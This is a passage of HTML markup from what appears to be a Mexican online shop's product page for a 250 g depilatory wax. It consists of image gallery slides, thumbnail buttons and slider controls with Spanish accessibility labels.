10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26625185022125">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18291308691629__main-26625185054893"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-26625185054893"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26625185054893">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18291308691629__main-26625185087661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-26625185087661"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26625185087661">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18291308691629__main-26625185120429"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18291308691629__main-26625185120429"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18291308691629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1946" alt="" srcset="//www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=246 246w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=493 493w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=600 600w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=713 713w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=823 823w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=990 990w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1100 1100w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1206 1206w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1346 1346w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1426 1426w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1646 1646w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26625185120429">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">13</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18291308691629__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18291308691629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18291308691629__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18291308691629__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18291308691629__main-30009625084077"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--18291308691629__main"
              aria-describedby="Thumbnail-template--18291308691629__main-0
"
            >
              <img src="//www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/89.png?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18291308691629__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-30009625051309"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-1
"
              >
                <img src="//www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/88.png?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18291308691629__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-30009625018541"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-3
"
              >
                <img src="//www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/91.png?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18291308691629__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-30009624985773"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-4
"
              >
                <img src="//www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/90.png?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18291308691629__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-26625184858285"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-5
"
              >
                <img src="//www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/44.jpg?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18291308691629__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-26625184891053"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-6
"
              >
                <img src="//www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18291308691629__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-26625184923821"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-7
"
              >
